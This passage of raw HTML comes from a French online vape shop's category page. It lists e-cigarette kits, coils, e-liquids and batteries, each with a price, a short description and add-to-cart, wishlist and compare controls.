name="id_product_attribute"> <input type="hidden" value="336" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_336" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_336" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="336" data-id-product-attribute="7003" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="336" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accusbatterie/336-7003-accus-mxjo-imr-18650-3500-mah.html#/1421-mah-3000_mah">Accus Mxjo IMR 18650 3000/3500 mAh</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="336" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.9">10,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vous recherchez une batterie pour vos cigarette électronique puissante ? alors la nouvelle version des batteries MXJO IMR 18650 va vous plaire!...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3291" data-id-product-attribute="6010" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/smok/3291-6010-cigarette-electronique-morph-3-smok-atomiseur-t-air.html#/1591-couleur-kit_morph_3_purple_pink" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5333-home_default/cigarette-electronique-morph-3-smok-atomiseur-t-air.jpg" alt = "Kit Morph 3 Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5333-large_default/cigarette-electronique-morph-3-smok-atomiseur-t-air.jpg" > <span class="product-additional" data-idproduct="3291"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3291" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3291" name="minimal_quantity"> <input type="hidden" value="6010" class="id_product_attribute id_product_attribute_3291" name="id_product_attribute"> <input type="hidden" value="3291" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3291" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3291 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3291" data-id-product-attribute="6010" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3291" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/smok/3291-6010-cigarette-electronique-morph-3-smok-atomiseur-t-air.html#/1591-couleur-kit_morph_3_purple_pink">Kit Morph 3 Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3291" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="69.9">69,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Smoktech&nbsp;vous présente sa toute dernière&nbsp;cigarette électronique&nbsp;ultra puissante avec son&nbsp;kit Morph 3&nbsp;au design...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="482" data-id-product-attribute="879" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-smoktech/482-879-resistances-v8-baby-smok.html#/115-ohm-v8_m2_015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/786-home_default/resistances-v8-baby-smok.jpg" alt = "Résistances TFV8 Baby Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/786-large_default/resistances-v8-baby-smok.jpg" > <span class="product-additional" data-idproduct="482"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="24" class="quantity_product quantity_product_482" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_482" name="minimal_quantity"> <input type="hidden" value="879" class="id_product_attribute id_product_attribute_482" name="id_product_attribute"> <input type="hidden" value="482" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_482" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_482" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="482" data-id-product-attribute="879" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="482" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-smoktech/482-879-resistances-v8-baby-smok.html#/115-ohm-v8_m2_015_ohm">Résistances TFV8 Baby Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="482" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4">4,00&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez la gamme complète des résistances TFV8 Baby de Smok, conçues pour s’adapter à toutes les envies de vape : vapeur dense, saveurs intenses...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="549" data-id-product-attribute="950" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/remix-juice/549-950-e-liquide-red-ninja.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/944-home_default/e-liquide-red-ninja.jpg" alt = "E-liquide Red Ninja | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/944-large_default/e-liquide-red-ninja.jpg" > <span class="product-additional" data-idproduct="549"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_549" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_549" name="minimal_quantity"> <input type="hidden" value="950" class="id_product_attribute id_product_attribute_549" name="id_product_attribute"> <input type="hidden" value="549" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_549" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_549 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="549" data-id-product-attribute="950" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="549" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/remix-juice/549-950-e-liquide-red-ninja.html#/142-ml-50_ml">E-liquide Red Ninja</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="549" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le Red Ninja, un e-liquide&nbsp;très reconnu proposé par Remix Juice. Il vous proposera un goût très rafraîchissant et tonifiant de mélange de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3616" data-id-product-attribute="6852" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/voopoo/3616-6852-kit-voopoo-vinci-spark-100.html#/2010-couleur-kit_vinci_spark_100_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6444-home_default/kit-voopoo-vinci-spark-100.jpg" alt = "Kit Vinci Spark 100 Voopoo | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6444-large_default/kit-voopoo-vinci-spark-100.jpg" > <span class="product-additional" data-idproduct="3616"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3616" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3616" name="minimal_quantity"> <input type="hidden" value="6852" class="id_product_attribute id_product_attribute_3616" name="id_product_attribute"> <input type="hidden" value="3616" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3616" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3616" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3616" data-id-product-attribute="6852" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3616" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/voopoo/3616-6852-kit-voopoo-vinci-spark-100.html#/2010-couleur-kit_vinci_spark_100_silver">Kit Vinci Spark 100 Voopoo</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3616" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="54.9">54,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La toute nouvelle cigarette électronique Vinci Spark 100 de Voopoo est une e-cigarette performante et compacte, idéale pour les amateurs de vape...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1908" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/loly-yumy/1908-e-liquide-funny-jelly-loly-yumy-etasty.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7074-home_default/e-liquide-funny-jelly-loly-yumy-etasty.jpg" alt = "E-Liquide Funny Jelly Loly Yumy E.Tasty 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7074-large_default/e-liquide-funny-jelly-loly-yumy-etasty.jpg" > <span class="product-additional" data-idproduct="1908"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_1908" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1908" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1908" name="id_product_attribute"> <input type="hidden" value="1908" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1908" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1908" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1908" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1908" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/loly-yumy/1908-e-liquide-funny-jelly-loly-yumy-etasty.html">E-Liquide Funny Jelly Loly Yumy E.Tasty 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1908" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voilà bien une gourmandise qui rappelle de bons souvenirs : ceux des fêtes foraines et des manèges. Replongez dans cet univers avec le e-liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2428" data-id-product-attribute="3973" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-geek-vape/2428-3973-resistances-m-series-coil-geek-vape.html#/252-ohm-03_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3961-home_default/resistances-m-series-coil-geek-vape.jpg" alt = "Résistances M Series Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3961-large_default/resistances-m-series-coil-geek-vape.jpg" > <span class="product-additional" data-idproduct="2428"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="29" class="quantity_product quantity_product_2428" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2428" name="minimal_quantity"> <input type="hidden" value="3973" class="id_product_attribute id_product_attribute_2428" name="id_product_attribute"> <input type="hidden" value="2428" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2428" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2428" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2428" data-id-product-attribute="3973" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2428" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-geek-vape/2428-3973-resistances-m-series-coil-geek-vape.html#/252-ohm-03_ohm">Résistances M Series Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2428" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.1">5,10&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances M Series de Geek Vape offrent une vape subohm puissante et savoureuse en inhalation directe. Compatibles avec le Z Max Tank, elles...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1315" data-id-product-attribute="2270" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-smoktech/1315-2270-resistance-tfv16-smok.html#/63-ohm-015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2868-home_default/resistance-tfv16-smok.jpg" alt = "Résistance TFV16 Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2868-large_default/resistance-tfv16-smok.jpg" > <span class="product-additional" data-idproduct="1315"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="29" class="quantity_product quantity_product_1315" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1315" name="minimal_quantity"> <input type="hidden" value="2270" class="id_product_attribute id_product_attribute_1315" name="id_product_attribute"> <input type="hidden" value="1315" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1315" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1315" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1315" data-id-product-attribute="2270" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1315" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-smoktech/1315-2270-resistance-tfv16-smok.html#/63-ohm-015_ohm">Résistance TFV16 Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1315" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.2">5,20&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici la résistance TFV16 Smoktech, un accessoire qui complétera l'atomiseur de votre cigarette électronique pour vous permettre de reprendre la...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="336" data-id-product-attribute="7003" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accusbatterie/336-7003-accus-mxjo-imr-18650-3500-mah.html#/1421-mah-3000_mah" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/618-home_default/accus-mxjo-imr-18650-3500-mah.jpg" alt = "Accus Mxjo IMR 18650 3000/3500 mAh | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/618-large_default/accus-mxjo-imr-18650-3500-mah.jpg" > <span class="product-additional" data-idproduct="336"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="43" class="quantity_product quantity_product_336" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_336" name="minimal_quantity"> <input type="hidden" value="7003" class="id_product_attribute id_product_attribute_336" name="id_product_attribute"> <input type="hidden" value="336" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_336" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_336" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="336" data-id-product-attribute="7003" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="336" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare 